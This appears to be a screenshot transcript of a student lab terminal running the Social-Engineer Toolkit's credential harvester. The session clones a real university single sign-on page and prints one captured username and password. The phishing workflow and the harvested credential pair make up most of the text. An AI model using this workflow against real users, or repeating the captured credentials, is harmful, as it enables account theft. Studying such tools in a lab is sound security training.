 1 2 3 4 16:54
File System
Home
Trash
student@CRC126: ~
File Actions Edit View Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.13.126]: 192.168.13.126
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://sso.ou.edu/idp/startSSO.ping?PartnerSpId=aws-prod-one
[*] Cloning the website: https://sso.ou.edu/idp/startSSO.ping?PartnerSpId=aws-prod-one
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this cap
tures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.13.126 - - [24/Mar/2024 16:48:34] "GET / HTTP/1.1" 200 -
192.168.13.126 - - [24/Mar/2024 16:48:35] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: pf.username=sing0987
POSSIBLE PASSWORD FIELD FOUND: pf.pass=qweewsdfaFD
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.